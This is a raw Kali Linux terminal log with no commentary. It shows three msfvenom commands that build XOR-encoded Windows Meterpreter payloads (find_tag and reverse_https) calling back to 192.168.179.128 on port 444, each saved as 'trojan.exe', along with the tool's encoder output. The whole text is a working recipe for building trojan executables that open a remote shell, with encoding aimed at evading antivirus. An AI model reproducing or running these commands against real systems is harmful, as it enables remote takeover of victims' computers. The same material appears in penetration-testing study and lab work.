 root@kali:~# msfvenom -p windows/meterpreter/find_tag LHOST=192.168.179.128 LPORT=444 -a x86 --platform windows -e x86/xor_dynamic -f exe > trojan.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 138 (iteration=0)
x86/xor_dynamic chosen with final size 138
Payload size: 138 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.179.128 LPORT=444 -a x86 --platform windows -e x86/xor_dynamic -f exe > trojan.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 690 (iteration=0)
x86/xor_dynamic chosen with final size 690
Payload size: 690 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.179.128 LPORT=444 -a x86 --platform windows -e x86/xor_dynamic -i 3 -f exe > trojan.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 596 (iteration=0)
x86/xor_dynamic succeeded with size 642 (iteration=1)
x86/xor_dynamic succeeded with size 689 (iteration=2)
x86/xor_dynamic chosen with final size 689
Payload size: 689 bytes
Final size of exe file: 73802 bytes
root@kali:~#